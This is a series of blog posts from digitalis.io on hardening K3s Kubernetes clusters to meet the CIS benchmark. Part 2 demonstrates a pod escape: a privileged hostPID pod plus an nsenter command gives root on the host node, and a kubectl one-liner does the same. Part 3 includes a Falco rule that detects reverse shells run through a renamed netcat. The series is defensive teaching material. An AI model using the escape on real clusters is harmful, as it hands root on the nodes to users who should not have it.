

We will rename it to unnamedbin, we can see that just launching it for an help, it really works

Custom rules

Custom rules in Falco are quite straightforward, they are written in yaml and not a DSL, and the documentation in https://falco.org/docs/ is exhaustive and clearly written

Let’s try to create a “Suspect Renamed Netcat Remote Code Execution in Container” rule

- rule: Suspect Renamed Netcat Remote Code Execution in Container

desc: Netcat Program runs inside container that allows remote code execution

condition: >

spawned_process and container and

((proc.args contains "ash" or

proc.args contains "bash" or

proc.args contains "csh" or

proc.args contains "ksh" or

proc.args contains "/bin/sh" or

proc.args contains "tcsh" or

proc.args contains "zsh" or

proc.args contains "dash") and

(proc.args contains "-e" or

proc.args contains "-c" or

proc.args contains "--sh-exec" or

proc.args contains "--exec" or

proc.args contains "-c " or

proc.args contains "--lua-exec"))

output: >

Suspect Reverse shell using renamed netcat runs inside container that allows remote code execution (user=%user.name user_loginuid=%user.loginuid

command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)

priority: WARNING

tags: [network, process, mitre_execution]

Checkpoint

Conclusion

There’s no perfect security, the rule is simple “If it’s connected, it’s vulnerable.”

So it’s our job to always keep an eye on our clusters, enable monitoring and alerting and groom our set of rules over time, that will make the cluster smarter in dangerous situations, or simply by alerting us of new things.

This series is not covering other important parts of your application lifecycle, like Docker Image Scanning, Sonarqube integration in your CI/CD pipeline to try and not have vulnerable applications in the cluster in the first place, and operation activities during your cluster lifecycle like defining Network Policies for your deployments and correctly creating Cluster Roles with the “principle of least privilege” always in mind.

This series of posts should give you an idea of the best practices (always evolving) and the risks and responsibilities you have when deploying kubernetes on-premises server room. If you would like help, please reach out!

All the playbook is available in the repo on https://github.com/digitalis-io/k3s-on-prem-production

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.

]]>The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.

]]>- Part 1: Deploying K3s, network and host machine security configuration

- Part 2: K3s Securing the cluster

- Part 3: Creating a security responsive K3s cluster

This is part 2 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the previous blog we secured the network, host operating system and deployed k3s. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.

If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Introduction

So we have a running K3s cluster, are we done yet (see part 1)? Not at all!

We have secured the underlying machines and we have secured the network using strong segregation, but how about the cluster itself? There is still alot to think about and handle, so let’s take a look at some dangerous patterns.

Pod escaping

Let’s suppose we want to give someone the edit cluster role permission so that they can deploy pods, but obviously not an administrator account. We expect the account to be just able to stay in its own namespace and not harm the rest of the cluster, right?

Let’s create the user:

~ $ kubectl create namespace unprivileged-user

~ $ kubectl create serviceaccount -n unprivileged-user fake-user

~ $ kubectl create rolebinding -n unprivileged-user fake-editor --clusterrole=edit \

--serviceaccount=unprivileged-user:fake-userObviously the user cannot do much outside of his own namespace

~ $ kubectl-user get pods -A

Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:unprivileged-user:fake-user" cannot list resource "pods" in API group "" at the cluster scopeBut let’s say we want to deploy a privileged POD? Are we allowed to? Let’s deploy this

apiVersion: apps/v1

kind: Deployment

metadata:

labels:

app: privileged-deploy

name: privileged-deploy

spec:

replicas: 1

selector:

matchLabels:

app: privileged-deploy

template:

metadata:

labels:

app: privileged-deploy

spec:

containers:

- image: alpine

name: alpine

stdin: true

tty: true

securityContext:

privileged: true

hostPID: true

hostNetwork: trueThis will work flawlessly, and the POD has hostPID, hostNetwork and runs as root.

~ $ kubectl-user get pods -n unprivileged-user

NAME READY STATUS RESTARTS AGE

privileged-deploy-8878b565b-8466r 1/1 Running 0 24mWhat can we do now? We can do some nasty things!

Let’s analyse the situation. If we enter the POD, we can see that we have access to all the Host’s processes (thanks to hostPID) and the main network (thanks to hostNetwork).

~ $ kubectl-user exec -ti -n unprivileged-user privileged-deploy-8878b565b-8466r -- sh

/ # ps aux | head -n 5

PID USER TIME COMMAND

1 root 0:05 /usr/lib/systemd/systemd --switched-root --system --deserialize 16

574 root 0:01 /usr/lib/systemd/systemd-journald

605 root 0:00 /usr/lib/systemd/systemd-udevd

631 root 0:02 /sbin/auditd

/ # ip addr | head -n 10

1: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq state UP qlen 1000

link/ether 56:2f:49:03:90:d0 brd ff:ff:ff:ff:ff:ff

inet 192.168.122.21/24 brd 192.168.122.255 scope global eth0

valid_lft forever preferred_lft forever

Having root access, we can use the command nsenter to run programs in different namespaces. Which namespace you ask? Well we can use the namespace of PID 1!

/ # nsenter --mount=/proc/1/ns/mnt --net=/proc/1/ns/net --ipc=/proc/1/ns/ipc \

--uts=/proc/1/ns/uts --cgroup=/proc/1/ns/cgroup -- sh -c /bin/bash

[root@worker01 /]# So now we are root on the host node. We escaped the pod and are now able to do whatever we want on the node.

This obviously is a huge hole in the cluster security, and we cannot put the cluster in the hands of anyone and just rely on their good will! Let’s try to set up the cluster better using the CIS Security Benchmark for Kubernetes.

Securing the Kubernetes Cluster

A notable mention to K3s is that it already has a number of security mitigations applied and turned on by default and will pass a number of the Kubernetes CIS controls without modification. Which is a huge plus for us!

We will follow the cluster hardening task in the accompanying Github project roles/k3s-deploy/tasks/cluster_hardening.yml

File Permissions

File permissions are already well set with K3s, but a simple task to ensure files and folders are respectively 0600 and 0700 ensures following the CIS Benchmark rules from 1.1.1 to 1.1.21 (File Permissions)

# CIS 1.1.1 to 1.1.21

- name: Cluster Hardening - Ensure folder permission are strict

command: |

find {{ item }} -not -path "*containerd*" -exec chmod -c go= {} \;

register: chmod_result

changed_when: "chmod_result.stdout != \"\""

with_items:

- /etc/rancher

- /var/lib/rancherSystemd Hardening

Digging deeper we will first harden our Systemd Service using the isolation capabilities it provides:

File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service

### Full configuration not displayed for brevity

[...]

###

# Sandboxing features

{%if 'libselinux' in ansible_facts.packages %}

AssertSecurity=selinux

ConditionSecurity=selinux

{% endif %}

LockPersonality=yes

PrivateTmp=yes

ProtectHome=yes

ProtectHostname=yes

ProtectKernelLogs=yes

ProtectKernelTunables=yes

ProtectSystem=full

ReadWriteDirectories=/var/lib/ /var/run /run /var/log/ /lib/modules /etc/rancher/This will prevent the spawned process from having write access outside of the designated directories, protects the rest of the system from unwanted reads, protects the Kernel Tunables and Logs and sets up a private Home and TMP directory for the process.

This ensures a minimum layer of isolation between the process and the host. A number of modifications on the host system will be needed to ensure correct operation, in particular setting up sysctl flags that would have been modified by the process instead.

vm.panic_on_oom=0

vm.overcommit_memory=1

kernel.panic=10

kernel.panic_on_oops=1File: /etc/sysctl.conf

After this we will be sure that the K3s process will not modify the underlying system. Which is a huge win by itself

CIS Hardening Flags

We are now on the application level, and here K3s comes to meet us being already set up with sane defaults for file permissions and service setups.

1 – Restrict TLS Ciphers to the strongest one and FIPS-140 approved ciphers

SSL, in an appropriate environment should comply with the Federal Information Processing Standard (FIPS) Publication 140-2

--kube-apiserver-arg=tls-min-version=VersionTLS12 \

--kube-apiserver-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service

--kubelet-arg=tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384 \File: /etc/systemd/system/k3s-server.service and /etc/systemd/system/k3s-agent.service

2 – Enable cluster secret encryption at rest

Where etcd encryption is used, it is important to ensure that the appropriate set of encryption providers is used.

--kube-apiserver-arg='encryption-provider-config=/etc/k3s-encryption.yaml' \File: /etc/systemd/system/k3s-server.service

apiVersion: apiserver.config.K8s.io/v1

kind: EncryptionConfiguration

resources:

- resources:

- secrets

providers:

- aescbc:

keys:

- name: key1

secret: {{ k3s_encryption_secret }}

- identity: {}File: /etc/k3s-encryption.yaml

To generate an encryption secret just run

~ $ head -c 32 /dev/urandom | base643 – Enable Admission Plugins for Pod Security Policies and Network Policies

The runtime requirements to comply with the CIS Benchmark are centered around pod security (PSPs) and network policies. By default, K3s runs with the “NodeRestriction” admission controller. With the following we will enable all the Admission Plugins requested by the CIS Benchmark compliance:

--kube-apiserver-arg='enable-admission-plugins=AlwaysPullImages,DefaultStorageClass,DefaultTolerationSeconds,LimitRanger,MutatingAdmissionWebhook,NamespaceLifecycle,NodeRestriction,PersistentVolumeClaimResize,PodSecurityPolicy,Priority,ResourceQuota,ServiceAccount,TaintNodesByCondition,ValidatingAdmissionWebhook' \File: /etc/systemd/system/k3s-server.service

4 – Enable APIs auditing

Auditing the Kubernetes API Server provides a security-relevant chronological set of records documenting the sequence of activities that have affected system by individual users, administrators or other components of the system

--kube-apiserver-arg=audit-log-maxage=30 \

--kube-apiserver-arg=audit-log-maxbackup=30 \

--kube-apiserver-arg=audit-log-maxsize=30 \

--kube-apiserver-arg=audit-log-path=/var/lib/rancher/audit/audit.log \File: /etc/systemd/system/k3s-server.service

5 – Harden APIs

If –service-account-lookup is not enabled, the apiserver only verifies that the authentication token is valid, and does not validate that the service account token mentioned in the request is actually present in etcd. This allows using a service account token even after the corresponding service account is deleted. This is an example of time of check to time of use security issue.

Also APIs should never allow anonymous querying on either the apiserver or kubelet side.

--node-taint CriticalAddonsOnly=true:NoExecute \File: /etc/systemd/system/k3s-server.service

6 – Do not schedule Pods on Masters

By default K3s does not distinguish between control-plane and nodes like full kubernetes does, and does schedule PODs even on master nodes.

This is not recommended on a production multi-node and multi-master environment so we will prevent this adding the following flag

--kube-apiserver-arg='service-account-lookup=true' \

--kube-apiserver-arg=anonymous-auth=false \

--kubelet-arg='anonymous-auth=false' \

--kube-controller-manager-arg='use-service-account-credentials=true' \

--kube-apiserver-arg='request-timeout=300s' \

--kubelet-arg='streaming-connection-idle-timeout=5m' \

--kube-controller-manager-arg='terminated-pod-gc-threshold=10' \File: /etc/systemd/system/k3s-server.service

Where are we now?

We now have a quite well set up cluster both node-wise and service-wise, but are we done yet?

Not really, we have auditing and we have enabled a bunch of admission controllers, but the previous deployment still works because we are still missing an important piece of the puzzle.

PodSecurityPolicies

1 – Privileged Policies

First we will create a system-unrestricted PSP, this will be used by the administrator account and the kube-system namespace, for the legitimate privileged workloads that can be useful for the cluster.

Let’s define it in roles/k3s-deploy/files/policy/system-psp.yaml

apiVersion: policy/v1beta1

kind: PodSecurityPolicy

metadata:

name: system-unrestricted-psp

spec:

privileged: true

allowPrivilegeEscalation: true

allowedCapabilities:

- '*'

volumes:

- '*'

hostNetwork: true

hostPorts:

- min: 0

max: 65535

hostIPC: true

hostPID: true

runAsUser:

rule: 'RunAsAny'

seLinux:

rule: 'RunAsAny'

supplementalGroups:

rule: 'RunAsAny'

fsGroup:

rule: 'RunAsAny'So we are allowing PODs with this PSP to be run as root and can have hostIPC, hostPID and hostNetwork.

This will be valid only for cluster-nodes and for kube-system namespace, we will define the corresponding CusterRole and ClusterRoleBinding for these entities in the playbook.

2 – Unprivileged Policies

For the rest of the users and namespaces we want to limit the PODs capabilities as much as possible. We will provide the following PSP in roles/k3s-deploy/files/policy/restricted-psp.yaml

apiVersion: policy/v1beta1

kind: PodSecurityPolicy

metadata:

name: global-restricted-psp

annotations:

seccomp.security.alpha.kubernetes.io/allowedProfileNames: 'docker/default,runtime/default' # CIS - 5.7.2

seccomp.security.alpha.kubernetes.io/defaultProfileName: 'runtime/default' # CIS - 5.7.2

spec:

privileged: false # CIS - 5.2.1

allowPrivilegeEscalation: false # CIS - 5.2.5

requiredDropCapabilities: # CIS - 5.2.7/8/9

- ALL

volumes:

- 'configMap'

- 'emptyDir'

- 'projected'

- 'secret'

- 'downwardAPI'

- 'persistentVolumeClaim'

forbiddenSysctls:

- '*'

hostPID: false # CIS - 5.2.2

hostIPC: false # CIS - 5.2.3

hostNetwork: false # CIS - 5.2.4

runAsUser:

rule: 'MustRunAsNonRoot' # CIS - 5.2.6

seLinux:

rule: 'RunAsAny'

supplementalGroups:

rule: 'MustRunAs'

ranges:

- min: 1

max: 65535

fsGroup:

rule: 'MustRunAs'

ranges:

- min: 1

max: 65535

readOnlyRootFilesystem: falseWe are now disallowing privileged containers, hostPID, hostIPD and hostNetwork, we are forcing the container to run with a non-root user and applying the default seccomp profile for docker containers, whitelisting only a restricted and well-known amount of syscalls in them.

We will create the corresponding ClusterRole and ClusterRoleBindings in the playbook, enforcing this PSP to any system:serviceaccounts, system:authenticated and system:unauthenticated.

3 – Disable default service accounts by default

We also want to disable automountServiceAccountToken for all namespaces. By default kubernetes enables it and any POD will mount the default service account token inside it in /var/run/secrets/kubernetes.io/serviceaccount/token. This is also dangerous as reading this will automatically give the attacker the possibility to query the kubernetes APIs being authenticated.

To remediate we simply run

- name: Fetch namespace names

shell: |

set -o pipefail

{{ kubectl_cmd }} get namespaces -A | tail -n +2 | awk '{print $1}'

changed_when: no

register: namespaces

# CIS - 5.1.5 - 5.1.6

- name: Security - Ensure that default service accounts are not actively used

command: |

{{ kubectl_cmd }} patch serviceaccount default -n {{ item }} -p \

'automountServiceAccountToken: false'

register: kubectl

changed_when: "'no change' not in kubectl.stdout"

failed_when: "'no change' not in kubectl.stderr and kubectl.rc != 0"

run_once: yes

with_items: "{{ namespaces.stdout_lines }}"Final Result

In the end the cluster will adhere to the following CIS ruling

- CIS – 1.1.1 to 1.1.21 — File Permissions

- CIS – 1.2.1 to 1.2.35 — API Server setup

- CIS – 1.3.1 to 1.3.7 — Controller Manager setup

- CIS – 1.4.1, 1.4.2 — Scheduler Setup

- CIS – 3.2.1 — Control Plane Setup

- CIS – 4.1.1 to 4.1.10 — Worker Node Setup

- CIS – 4.2.1 to 4.2.13 — Kubelet Setup

- CIS – 5.1.1 to 5.2.9 — RBAC and Pod Security Policies

- CIS – 5.7.1 to 5.7.4 — General Policies

So now we have a cluster that is also fully compliant with the CIS Benchmark for Kubernetes. Did this have any effect?

Let’s try our POD escaping again

~ $ kubectl-user apply -f demo/privileged-deploy.yaml

deployment.apps/privileged-deploy created

~ $ kubectl-user get pods

No resources found in unprivileged-user namespace.~ $ kubectl-user get rs

NAME DESIRED CURRENT READY AGE

privileged-deploy-8878b565b 1 0 0 108s

~ $ kubectl-user describe rs privileged-deploy-8878b565b | tail -n8

Conditions:

Type Status Reason

---- ------ ------

ReplicaFailure True FailedCreate

Events:

Type Reason Age From Message

---- ------ ---- ---- -------

Warning FailedCreate 54s (x15 over 2m16s) replicaset-controller Error creating: pods "privileged-deploy-8878b565b-" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So the POD is not allowed, PSPs are working!

We can even try this command that will not create a Replica Set but directly a POD and attach to it.

~ $ kubectl-user run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attachResult will be

Error from server (Forbidden): pods "hostname-sudo" is forbidden: PodSecurityPolicy: unable to admit pod: [spec.securityContext.hostNetwork: Invalid value: true: Host network is not allowed to be used spec.securityContext.hostPID: Invalid value: true: Host PID is not allowed to be used spec.containers[0].securityContext.privileged: Invalid value: true: Privileged containers are not allowed]So we are now able to restrict unprivileged users from doing nasty stuff on our cluster.

What about the admin role? Does that command still work?

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.

[root@worker01 /]# Checkpoint

So we now have a hardened cluster from base OS to the application level, but as shown above some edge cases still make it insecure.

What we will analyse in the last and final part of this blog series is how to use Sysdig’s Falco security suite to cover even admin roles and RCEs inside PODs.

All the playbooks are available in the Github repo on https://github.com/digitalis-io/k3s-on-prem-production

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.

]]>The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.

]]>- Part 1: Deploying K3s, network and host machine security configuration

- Part 2: K3s Securing the cluster

- Part 3: Creating a security responsive K3s cluster

This is part 1 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. A fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.

If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Introduction

There are many advantages to running an on-premises kubernetes cluster, it can increase performance, lower costs, and SOMETIMES cause fewer headaches. Also it allows users who are unable to utilize the public cloud to operate in a “cloud-like” environment. It does this by decoupling dependencies and abstracting infrastructure away from your application stack, giving you the portability and the scalability that’s associated with cloud-native applications.



There are obvious downsides to running your kubernetes cluster on-premises, as it’s up to you to manage a series of complexities like:

- Etcd

- Load Balancers

- High Availability

- Networking

- Persistent Storage

- Internal Certificate rotation and distribution

And added to this there is the inherent complexity of running such a large orchestration application, so running:

- kube-apiserver

- kube-proxy

- kube-scheduler

- kube-controller-manager

- kubelet

And ensuring that all of these components are correctly configured, talk to each other securely (TLS) and reliably.

But is there a simpler solution to this?

Introducing K3s



K3s is a fully CNCF (Cloud Native Computing Foundation) certified, compliant Kubernetes distribution by SUSE (formally Rancher Labs) that is easy to use and focused on lightness.

To achieve that it is designed to be a single binary of about 45MB that completely implements the Kubernetes APIs. To ensure lightness they removed a lot of extra drivers that are not strictly part of the core, but still easily replaceable with external add-ons.

So Why choose K3s instead of full K8s?

Being a single binary it’s easy to install and bring up and it internally manages a lot of pain points of K8s like:

- Internally managed Etcd cluster

- Internally managed TLS communications

- Internally managed certificate rotation and distribution

- Integrated storage provider (localpath-provisioner)

- Low dependency on base operating system

So K3s doesn’t even need a lot of stuff on the base host, just a recent kernel and `cgroups`.

All of the other utilities are packaged internally like:

This leads to really low system requirements, just 512MB RAM is asked for a worker node.

Image Source: https://k3s.io/

K3s is a fully encapsulated binary that will run all the components in the same process. One of the key differences from full kubernetes is that, thanks to KINE, it supports not only Etcd to hold the cluster state, but also SQLite (for single-node, simpler setups) or external DBs like MySQL and PostgreSQL (have a look at this blog or this blog on deploying PostgreSQL for HA and service discovery)

The following setup will be performed on pretty small nodes:

- 6 Nodes

- 3 Master nodes

- 3 Worker nodes

- 2 Core per node

- 2 GB RAM per node

- 50 GB Disk per node

- CentOS 8.3

What do we need to create a production-ready cluster?

We need to have a Highly Available, resilient, load-balanced and Secure cluster to work with. So without further ado, let’s get started with the base underneath, the Nodes. The following 3 part blog series is a detailed walkthrough on how to set up the k3s kubernetes cluster, with some snippets taken from the project’s Github repo: https://github.com/digitalis-io/k3s-on-prem-production

